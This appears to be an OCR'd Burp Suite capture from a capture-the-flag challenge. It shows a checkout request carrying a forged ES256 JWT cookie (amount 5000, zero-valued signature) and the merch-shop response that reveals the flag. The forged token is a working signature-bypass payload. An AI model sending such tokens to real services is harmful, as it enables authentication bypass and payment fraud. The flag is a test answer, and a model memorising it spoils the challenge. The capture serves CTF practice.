 Send
Cancel
<
>
Target: htt
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /checkout HTTP/2
2 Host: ch111031159978.ch.eng.run
3 Cookie: shopping_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJhbW91bnQiOiA1MDAwfQ.MAYCAQACAQA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://ch111031159978.ch.eng.run/buy
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
77 border:none;
78 cursor:pointer;
79 border-radius:4px;
80 }
81
82 button:hover{
83 background-color:#cc0000;
84 }
85
86 .message{
87 text-align:center;
88 margin-top:40px;
89 font-size:18px;
90 }
91
92 .messagep{
93 margin-bottom:10px;
94 }
95
96 .messagea{
97 color:#ffffff;
98 }
99 </style>
100 </head>
101 <body>
102 <h1>
Spiderman Merch
</h1>
103 <ul>
104 <!-- Product list code (same as previous code) -->
105 </ul>
106
107 <div class="message">
108
109
110 <p>
shaktictf{Y0u_4re_th3_ult1mat3_f4n}
</p>
111
112
113 </div>
114 </body>
115 </html>